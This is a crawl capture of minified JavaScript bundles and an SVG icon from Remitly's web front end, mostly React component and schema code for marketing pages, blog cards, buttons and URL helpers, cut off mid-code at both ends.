r o=n(454256),r=n(749652),i=n(497496),a=function(e,t){var n=t.corridor&&t.corridor.sendingCountry||r.Ay.USA;return function(t){return(0,i.ep)(n,e.language,t)}},l=n(72632);function s(e,t,n,o){var r=new l.K(t,n),i=o||(t.canonicalUrl?r.withPostFixFromPath().build():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).build()}function c(e,t,n,r,i,l,s){void 0===s&&(s=!1);var c=a(i,r),d=(0,o.UA)(t);if(l)d="".concat(l,"/").concat((0,o.UA)(t));else try{var p=new URL(n).pathname.split("/").filter(Boolean);p[2]&&p[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(t.iso2).toLowerCase())}catch(e){}return s&&(d=function(e){var t;try{t=window.location.pathname}catch(t){return e}var n=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],o=u(e),r=new RegExp("/(".concat(n.join("|"),")$")),i=t.match(r);if(i){var a=i[1];return"/".concat(o,"/").concat(a)}if(t.match(/\/providers-[^/]+$/))return"/providers-".concat(o);if(t.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(o);if(t.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(o,"/pricing");return e}(d)),c(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},573638:(e,t,n)=>{n.d(t,{En:()=>i,Go:()=>o,jA:()=>s,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,t){var n={},o=[];return e.forEach((function(e){var r=t(e);n[r]||(o.push(e),n[r]=e)})),o};function i(e){try{var t=window.getComputedStyle(e);return"none"===t.display||"hidden"===t.visibility||"0"===t.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var a=/style\s*=/i,l=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return a.test(e)?e.replace(l,""):e}},379212:e=>{e.exports="[data-uri]"},570624:e=>{e.exports="[data-uri]"},387789:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a5731ad412e09c45d401.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-44ef2d642e5727c241ef.js
body_size: 1984
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8168],{948168:(e,t,i)=>{i.r(t),i.d(t,{UniversalTextAndCreativeBrandV1:()=>y});var o=i(333237),n=i(54943),s=i(553692),a=i(357431),r=i(996374),l=i(634466),d=[{key:"True",value:"true"},{key:"False",value:"false"}],p=i(628201),c=i(585608),u=i(514041),h=i(639248);const m=function(e){return u.createElement(h.A,(0,c.Cl)({},e))};var y={metadata:{name:"Universal Text + Creative Brand V1",id:"UniversalTextAndCreativeBrandV1",description:"Universal Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:o._w.UNIVERSAL,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTextAndCreativeBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:n.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:n.A.Select,options:l.A,isConfig:!0},ribbonText:{type:n.A.ShortText,isUniversal:!0},hideRibbon:{type:n.A.Select,options:d,isConfig:!0},img_url:{type:n.A.MediaUrl,description:"Image to use on desktop. Recommended image width: 400px. Required when video URLs are specified (used as poster image).",isUniversal:!0},mobile_img_url:{type:n.A.MediaUrl,description:"Image to use on mobile. Defaults to desktop image.",isUniversal:!0},img_alt:{type:n.A.ShortText,isUniversal:!0},videoUrl:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Video URL for the component. Supported formats: webm (recommended), mp4. An image_url is still required to be provided as poster. Recommended max width: 540px with aspect ratio 1:1. First frame of the video should match the image uploaded under image_url to ensure a smooth user experience.",isUniversal:!0},videoUrlSafariOrIOS:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Safari/iOS-specific video URL (MP4 format). Only needed for transparent videos to ensure alpha channel works on Safari/iOS. For videos without transparency, just use videoUrl with WebM and leave this empty.",isUniversal:!0},videoUploadDate:{type:n.A.ShortText,description:"Upload date for the video, used in schema markup if enableVideoMarkup is checked",isUniversal:!0},enableVideoMarkup:{type:n.A.Checkbox,description:"Including schema markup ensures Google can potentially index and display the video in search results or in video-rich snippets",isConfig:!0},desktopImageAlignment:{type:n.A.Select,options:[{key:"Left",value:s.A.LEFT},{key:"Right",value:s.A.RIGHT}],isConfig:!0},mobileImageAlignment:{type:n.A.Select,options:[{key:"Bottom",value:r.A.BOTTOM},{key:"Top",value:r.A.TOP}],isConfig:!0},backgroundImageDesktop:{type:n.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present.",isUniversal:!0},backgroundImageMobile:{type:n.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000.",isUniversal:!0},header:{type:n.A.ShortText,isUniversal:!0},headerAlignment:{type:n.A.Select,options:[{key:"Left",value:s.A.LEFT},{key:"Right",value:s.A.RIGHT},{key:"Center",value:s.A.CENTER}],isConfig:!0},displayRatingsHeader:{type:n.A.Select,options:d,isConfig:!0},subheader:{type:n.A.LongText,description:"This field accepts markdown",isUniversal:!0},cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to the authentication step (SendFlow/authPage/authModal), unless overridden by link_to",isUniversal:!0},link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for the authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},secondary_cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to",isUniversal:!0},secondary_link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},gtm_event:{type:n.A.Select,options:p.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken.",isConfig:!0},showAppStoreButtons:{type:n.A.Select,options:d,isConfig:!0},hideAppStoreButtonsOnDesktop:{type:n.A.Checkbox,description:"Hides the app store buttons on desktop devices if ShowAppStoreButtons is enabled.",isConfig:!0},appleStoreButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when ShowAppStoreButtons is enabled."},playMarketButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when ShowAppStoreButtons is enabled."},showQR:{type:n.A.Select,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop.",options:d,isConfig:!0},customQR:{type:n.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when ShowQR is enabled."},displayRatingsAppButtons:{type:n.A.Select,options:d,isConfig:!0},showPromoDisclaimer:{type:n.A.Select,options:d,isConfig:!0}},additionalProperties:!0,required:["theme","header"]},reactComponent:m}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-44ef2d642e5727c241ef.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg
body_size: 2492
content:
<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10_113)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8099 0.735323L35.3899 11.6749C35.8538 12.0282 36.1954 12.518 36.3668 13.0755C36.5381 13.633 36.5306 14.2302 36.3452 14.7832C36.1599 15.3362 35.806 15.8173 35.3333 16.1587C34.8606 16.5002 34.2929 16.6849 33.7099 16.687H3.28986C2.85864 16.6893 2.43294 16.59 2.04724 16.3971C1.66154 16.2042 1.3267 15.923 1.06986 15.5765C0.848089 15.2853 0.686078 14.9531 0.593155 14.599C0.500232 14.2449 0.478232 13.8759 0.528421 13.5133C0.578611 13.1507 0.699999 12.8015 0.885598 12.486C1.0712 12.1705 1.31734 11.8948 1.60986 11.6749L16.1899 0.735323C16.8631 0.251631 17.671 -0.00854492 18.4999 -0.00854492C19.3287 -0.00854492 20.1366 0.251631 20.8099 0.735323ZM35.7444 31.6088C36.2246 32.0892 36.4961 32.7396 36.5001 33.4189C36.5001 34.1009 36.2303 34.7551 35.7497 35.2388C35.2691 35.7224 34.6167 35.9961 33.9351 36H3.06506C2.41672 35.9505 1.811 35.6578 1.36908 35.1806C0.927161 34.7035 0.681641 34.0769 0.681641 33.4264C0.681641 32.7759 0.927161 32.1494 1.36908 31.6723C1.811 31.1951 2.41672 30.9024 3.06506 30.8529H3.71006C3.88113 30.8529 4.04518 30.7849 4.16614 30.6639C4.28711 30.5429 4.35506 30.3787 4.35506 30.2076V21.8491C4.35896 21.5081 4.49612 21.1821 4.7372 20.9409C4.97828 20.6997 5.30414 20.5625 5.64506 20.5586H9.50006C9.83961 20.5586 10.1655 20.6925 10.407 20.9313C10.6485 21.17 10.7861 21.4945 10.7901 21.8341V30.2076C10.7901 30.3787 10.858 30.5429 10.979 30.6639C11.0999 30.7849 11.264 30.8529 11.4351 30.8529H14.6601C14.8299 30.8451 14.9901 30.7722 15.1075 30.6492C15.2248 30.5262 15.2902 30.3626 15.2901 30.1926V21.8341C15.29 21.4944 15.4239 21.1684 15.6626 20.9268C15.9013 20.6852 16.2255 20.5475 16.5651 20.5436H20.4351C20.7746 20.5475 21.0989 20.6852 21.3375 20.9268C21.5762 21.1684 21.7101 21.4944 21.7101 21.8341V30.2076C21.7101 30.3787 21.778 30.5429 21.899 30.6639C22.0199 30.7849 22.184 30.8529 22.3551 30.8529H25.5651C25.7361 30.8529 25.9002 30.7849 26.0211 30.6639C26.1421 30.5429 26.2101 30.3787 26.2101 30.2076V21.8491C26.214 21.5081 26.3511 21.1821 26.5922 20.9409C26.8333 20.6997 27.1591 20.5625 27.5001 20.5586H31.3551C31.6946 20.5586 32.0205 20.6925 32.262 20.9313C32.5035 21.17 32.6411 21.4945 32.6451 21.8341V30.2076C32.6451 30.3787 32.713 30.5429 32.834 30.6639C32.9549 30.7849 33.119 30.8529 33.2901 30.8529H33.9351C34.6141 30.8568 35.2643 31.1284 35.7444 31.6088Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_10_113">
<rect width="36" height="36" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f50c0b62c8a5e050b328.js
body_size: 6155
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2233],{634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},681414:(e,t,n)=>{"use strict";n.d(t,{A:()=>k});var i=n(585608),o=n(514041),r=n(627848),a=n(509034),s=n(412867),l=n(59330),c=n(533064),d=n(357431),m=n(129677),u=n(256186),h=n(294362),p=n(5607),f=n(512662),g=n(497496),v=n(489243),y=n(480938),C=n(606072),A=n(141586),b=n(977367),x=n(905281),T=n(100262),H=function(e){var t=e.style;return{container:t({$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.eV)("lg","vertical"))),C.pL.mdUp((0,C.eV)("xl","vertical")))}),header:t(C.Bq.center,{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.Lc)("lg","bottom"))),C.pL.mdUp((0,C.Lc)("xl","bottom")))}),button:t(C.vO.sm),buttonContainer:t(C.Bq.center,{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.smDown((0,C.Lc)("lg","top"))),C.pL.mdUp((0,C.Lc)("xl","top")))}),stories:t((0,C.eV)("md","horizontal"),{$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly((0,i.Cl)({},(0,C.eV)("none","horizontal")))),C.pL.smDown({maxWidth:"100%"}))}),cardsContainer:t({justifyContent:"center",gridRowGap:y._ms,$nest:(0,i.Cl)({},C.pL.smDown({flexDirection:"column",alignItems:"center"}))})}};const S=function(e){var t=(0,l.Ay)(),n=t.context,r=t.styleSheet,a=o.useCallback((function(){return function(e,t){var n=e.style,o=(0,A.kH)(t)?(0,i.Cl)((0,i.Cl)({},b.$Y.light),{$nest:{"&:focus-within":(0,i.Cl)({},(0,x.TR)(T._k.focusOutline))}}):null,r=(0,A.g4)(t)?(0,i.Cl)({borderRadius:"0 0 50px 50px",border:"1px solid ".concat(v.colorBrandIndigo2)},C.pL.xsOnly({borderRadius:0,border:"none"})):null;return{container:n({display:"flex",flexDirection:"column",height:"100%",borderRadius:"50px",overflow:"hidden",$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly({borderRadius:0})),{"&:focus-within":(0,i.Cl)({},(0,x.TR)(T.a5.focusOutline))})},o),imageLink:n({width:"100%",height:"320px",objectFit:"cover",$nest:(0,i.Cl)({},C.pL.xsOnly({borderRadius:"8px"}))}),content:n({flexGrow:1},r,(0,C.eV)("lg")),title:n(b.cs.h4,(0,C.Lc)("sm","bottom")),description:n(b.cs.p,(0,C.Lc)("mdLg","bottom")),author:n(b.cs.plarge,(0,C.Lc)("sm","bottom")),publishedDate:n(b.cs.psmall,(0,C.Lc)("mdLg","bottom")),linkText:n({$nest:(0,i.Cl)((0,i.Cl)({},C.pL.xsOnly((0,C.Lc)("mdLg","bottom"))),{"&:focus-visible, &:focus":{outline:"none"}})})}}(r,e.theme)}),[r,e.theme]),d=(0,c.I)(a,r),m=e.headingTag,u=e.image?(0,g.p4)(n.imageOptimizationServiceUrl,e.image):"none",y="".concat(e.cardId,"-title"),H="".concat(e.cardId,"-description"),S=(0,o.useCallback)((function(n){(0,s.U)({target:"blog-card-brandV1",context:"blog-card-brandV1-link",screen:t.componentName,properties:{href:e.storyLinkTo,inner_text:e.imageAltText,component_id:t.componentInstanceId}})}),[e,t]);return o.createElement("article",(0,i.Cl)({className:(0,h.Ly)(d.container,e.classStr),"aria-labelledby":y},e.description?{"aria-describedby":H}:{}),o.createElement("a",{href:e.storyLinkTo,target:"_blank",rel:"noreferrer",onClick:S,tabIndex:-1,"aria-hidden":"true"},o.createElement("img",{src:u,alt:e.imageAltText,className:d.imageLink,loading:"lazy"})),o.createElement("div",{className:d.content},o.createElement(m,{className:d.title,id:y},o.createElement(f._,{text:e.title,theme:e.theme})),e.description&&o.createElement("div",{className:d.description,id:H},e.description),o.createElement("div",{className:d.author},e.author),o.createElement("div",{className:d.publishedDate},e.publishedDate),o.createElement(p.b,{href:e.storyLinkTo,sameWindow:!1,className:d.linkText,theme:e.theme,styleSheet:r},e.linkText)))};const k=function(e){var t=(0,l.Ay)(),n=t.styleSheet,h=(0,c.I)(H,n);return o.createElement(r.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(h.container)},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col"},o.createElement(a.A,{className:h.header,placement:e.placement,generateMarkdown:!0,theme:e.theme},e.header),o.createElement("div",{className:"rm-row ".concat(h.cardsContainer)},e.stories.map((function(n,r){return o.createElement("div",{className:"".concat("rm-col-md-6"," ").concat(h.stories),key:r},o.createElement(S,(0,i.Cl)({image:n.image,imageAltText:n.imageAltText,title:n.title,description:n.description,author:n.author,publishedDate:n.publishedDate,linkText:n.linkText,storyLinkTo:n.storyLinkTo,headingTag:e.placement===d.A.HERO?"h2":"h3",cardId:"blog-card-".concat(t.componentInstanceId,"-").concat(r)},e)))}))),e.ctaText&&e.linkTo&&o.createElement("div",{className:h.buttonContainer},o.createElement(u.t,{href:e.linkTo,onClick:function(n){n.preventDefault(),(0,s.y1)({target:"blog-brand-button-link",screen:t.componentName,properties:{href:e.linkTo}}),window.location.assign(e.linkTo)},variant:m.B.PRIMARY,styleSheet:n,theme:e.theme},e.ctaText))))))}},54943:(e,t,n)=>{"use strict";var i;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const o=i},105121:(e,t,n)=>{"use strict";n.r(t),n.d(t,{UniversalBlogBrandV1:()=>m});var i=n(333237),o=n(54943),r=n(357431),a=n(634466),s=n(585608),l=n(514041),c=n(681414);const d=function(e){return l.createElement(c.A,(0,s.Cl)({},e))};var m={metadata:{name:"Universal Blog Brand V1",id:"UniversalBlogBrandV1",description:"Remitly Universal Blog BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_lg_wed_ap.D33lsXL2Qo4cx2eY.png",mobileURL:"https://cdn.remitly.com/images/v1/img/blogbrandv1_screenshot_sm_wed_ap.jNSbq6OcpqfIrEN9.png",category:i._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalBlogBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:r.A.HERO},{key:"Component",value:r.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:a.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},stories:{type:o.A.List,listType:{image:{type:o.A.MediaUrl,description:"We recommend 640x320 for all images to ensure quality across all screens",isUniversal:!0},imageAltText:{type:o.A.ShortText,isUniversal:!0},title:{type:o.A.ShortText,isUniversal:!0},description:{type:o.A.LongText,isUniversal:!0},author:{type:o.A.ShortText,isUniversal:!0},publishedDate:{type:o.A.ShortText,isUniversal:!0},linkText:{type:o.A.ShortText,isUniversal:!0},storyLinkTo:{type:o.A.ShortText,isUniversal:!0}},isUniversal:!0},ctaText:{type:o.A.ShortText,isUniversal:!0},linkTo:{type:o.A.ShortText,isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var i=n(585608),o=n(514041),r=n(294362),a=n(283653),s=n(100262),l=n(59330),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,m=(0,i.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),h=u.context,p=u.styleSheet,f=(0,s.AY)(h,p),g=t||a.A.LIGHT;return o.createElement(c.w,{theme:g},o.createElement("div",(0,i.Cl)({},m,{className:(0,r.Ly)(f(t),d)}),n))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var i=n(514041),o=n(357431),r=n(512662),a=n(306522),s=function(e){var t=e.placement,n=e.children,s=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,d=e.className,m=void 0===d?"":d,u=e.theme,h=t===o.A.HERO?"h1":"h2";return i.createElement(a.o,{className:m,variant:h,fallbackTheme:u},c?i.createElement(r._,{text:s,theme:u}):s)};const l=s;s.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>m,A:()=>u});var i=n(585608),o=n(514041),r=n(59330),a=n(434291),s=n(412867),l=n(870708),c=n(533064),d=n(589750),m=function(e){var t,n,m=e.theme,u=e.text,h=e.listenerFlag,p=void 0===h||h,f=e.renderer,g=e.highlightMode,v=void 0===g?"text":g,y=(0,r.Ay)(),C=y.styleSheet,A=(0,d.p)(m),b=(0,c.I)((function(e){return function(e,t,n){var i;return{markdownContainer:(0,e.style)({$nest:(i={},i[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},i)})}}(e,A,v)}),C),x=(t=function(){return(0,a.ev)(u,C,m,f)},n=[u,C,m],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),T=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,s.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return o.createElement("span",(0,i.Cl)({},x,{onClick:p?T:void 0,className:b.markdownContainer}))};const u=m},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var i=n(514041),o=n(283653),r=n(100262),a=i.createContext(void 0),s=function(e){var t=i.useContext(a);return t?t.themeConfig:(0,r.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=i.useMemo((function(){return(0,r.iV)(t)}),[t]),s=i.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return i.createElement(a.Provider,{value:s},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>p});var i=n(514041),o=n(294362),r=n(59330),a=n(533064),s=n(589750),l=n(585608),c=n(832732),d=n(100262),m='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(m),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p"},p=function(e){var t=e.variant,n=void 0===t?"p":t,m=e.tag,p=e.className,f=e.children,g=e.fallbackTheme,v=(0,r.Ay)().styleSheet,y=(0,s.p)(g),C=(0,a.I)((function(e){return function(e,t){var n=e.style,i=t||d._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,d.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,d.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),h5:n((0,d.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,d.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},d.HP[d.i8.mdUp]({fontSize:14}))}),text:n({fontFamily:u,color:i.typography.text})}}(e,y)}),v),A=m||function(e){return e in h?h[e]:e}(n);return i.createElement(A,{className:(0,o.Ly)(C[n],C.text,p)},f)}},129677:(e,t,n)=>{"use strict";var i;n.d(t,{B:()=>i}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(i||(i={}))},256186:(e,t,n)=>{"use strict";n.d(t,{t:()=>s});var i=n(514041),o=n(294362),r=n(589750),a=n(520562),s=function(e){var t=e.className,n=e.styleSheet,s=e.variant,l=e.theme,c=e.children,d=e.href,m=e.sameWindow,u=void 0===m||m,h=e.onClick,p=e.title,f=e.rel,g=e.testID,v=e.disabled,y=e.fullContent,C=void 0!==y&&y,A=e.shape,b=e.size,x=(0,r.p)(l),T={shape:A,size:b},H=(0,a.f)(n,s,x,v,T),S=C?n.style({width:"100%"}):void 0;return i.createElement("a",{href:v?void 0:d,className:(0,o.Ly)(H,t,S),target:u?void 0:"_blank",rel:u?f:"noreferrer",title:p,onClick:function(e){if(v)return e.preventDefault(),void e.stopPropagation();null==h||h(e)},"data-testid":g,"aria-disabled":v,tabIndex:v?-1:0,role:"button"},c)};s.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{"use strict";n.d(t,{f:()=>c});var i=n(585608),o=n(129677),r=n(100262),a=n(606072),s={medium:(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,r.IR)("xl","horizontal")),(0,r.IR)("md","vertical")),{minHeight:r.e3.button}),small:(0,i.Cl)((0,i.Cl)((0,i.Cl)({},(0,r.IR)("md","horizontal")),(0,r.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,i.Cl)({},a.pL.xsOnly((0,i.Cl)({minHeight:r.e3.buttonSmall},(0,r.IR)("sm","vertical"))))})},l={rounded:(0,r.vI)("full"),rectangular:(0,r.vI)("sm")},c=function(e,t,n,a,c){var d=n.button[t],m=(null==c?void 0:c.shape)||"rounded",u=(null==c?void 0:c.size)||"medium",h="small"===u,p=t===o.B.SECONDARY,f=s[u],g=h&&p,v=(0,r.rH)(g?"transparent":d.border,"focused");return e.style(l[m],(0,r.sO)("b2"),v,(0,i.Cl)((0,i.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,r.uI)("iconToText"),cursor:a?"not-allowed":"pointer",pointerEvents:a?"none":"auto",backgroundColor:d.background,color:d.text,opacity:a?r.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},f),{$nest:(0,i.Cl)((0,i.Cl)({},f.$nest),{"&:hover":a?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:g?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,i.Cl)({},(0,r.TR)(n.focusOutline)),"&:active":a?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:g?"transparent":d.borderPressed,textDecoration:"none"}})}))}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var i=n(514041),o=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{"use strict";var i;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const o=i},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>u,Ui:()=>p,If:()=>d,p4:()=>h,d5:()=>f,uv:()=>s,UC:()=>l,SK:()=>m,ep:()=>c});var i,o=n(454256),r=n(46723),a={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:r.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:r.a.CIS.iso3}};function s(e){return"/"===e.charAt(0)?e.slice(1):e}function l(e){return e.endsWith("/")?e.slice(0,-1):e}function c(e,t,n){void 0===n&&(n="");var i=e.iso2.toLowerCase(),o=s(n);return l("/".concat(i,"/").concat(t,"/").concat(o))}function d(e,t,n,i){void 0===i&&(i="");var r=e.iso2.toLowerCase(),a=(0,o.UA)(n),c=s(i);return l("/".concat(r,"/").concat(t,"/").concat(a,"/").concat(c))}function m(e,t){return c(e,t,"transfer/send")}function u(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},p=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length},f=function(e){return new Set(Object.keys(a)).has(e.iso3)}},163785:(e,t,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,o=t;return[o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],"-",o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]],o[e[i++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new 